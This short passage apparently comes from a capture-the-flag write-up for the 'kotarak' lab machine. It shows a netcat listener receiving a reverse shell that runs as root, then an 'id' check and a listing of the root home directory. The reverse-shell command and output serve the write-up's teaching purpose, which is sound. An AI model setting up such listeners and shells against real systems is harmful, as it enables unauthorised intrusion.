 └─$ rlwrap ncat -lvnp 10003
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::10003
Ncat: Listening on 0.0.0.0:10003
id
Ncat: Connection from 10.129.200.66.
Ncat: Connection from 10.129.200.66:37484.
bash: cannot set terminal process group (920): Inappropriate ioctl for device
bash: no job control in this shell
root@kotarak-int:~# id
uid=0(root) gid=0(root) groups=0(root)
root@kotarak-int:~# ls -la
ls -la
total 40
drwx------  2 root root 4096 Apr 23 20:40 .
drwxr-xr-x 21 root root 4096 Apr 23 16:27 ..
-rw-------  1 root root   65 Sep 19  2017 .bash_history
-rw-r--r--  1 root root 3106 Oct 22  2015 .bashrc
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-r--r--  1 root root   33 Jul 20  2017 root.txt
-rw-r--r--  1 root root   75 Jul 19  2017 .selected_editor
-rw-------  1 root root 5242 Aug 29  2017 .viminfo
-rw-r--r--  1 root root   70 Apr 23 19:07 .wgetrc